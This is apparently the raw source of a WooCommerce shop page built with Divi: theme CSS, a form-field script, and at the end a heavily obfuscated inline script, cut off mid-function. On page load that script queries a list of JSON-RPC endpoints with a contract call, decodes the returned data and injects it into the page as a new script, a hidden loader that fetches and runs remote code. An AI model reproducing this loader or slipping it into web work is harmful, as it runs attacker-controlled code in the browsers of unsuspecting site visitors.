a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="b144f7d6df3e3e06">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const 